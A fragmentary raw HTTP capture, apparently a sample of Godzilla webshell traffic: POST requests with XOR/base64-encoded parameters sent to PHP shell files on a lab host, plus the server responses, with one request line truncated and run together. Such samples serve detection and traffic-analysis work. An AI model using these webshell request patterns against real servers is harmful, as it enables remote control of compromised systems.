 POST /Godzilla/php_xor_base64.php HTTP/1.1
Cookie: PHPSESSID=00jof787h5e1mln7eofap0cig5;
User-Agent: Java/1.8.0_221
Host: 192.168.18.71
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 51
pass=AWEzAAN%2FWFI3XHNGaGBQWDEHPwY4fSQAM2AIDw%3D%3DHTTP/1.1
Date: Tue, 18 Aug 2020 08:44:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163AQQWDQ==6c37ac826a2a04bcPOST /Godzilla/php_
POST /Godzilla/php_nihao.php HTTP/1.1
Cookie: PHPSESSID=0halb205960bb3i9fv0ml0fjg0;
User-Agent: Java/1.8.0_221
Host: 192.168.18.71
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 48
gfg=W2M1VVQjCQlsVCVAbTJXWmsFOVNvIXVbaGheCQ%3D%3DHTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 07:52:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
6a5f54a0ff2690feWwYQWA==9762009b1c882335POST /Godzilla/php_nihao.php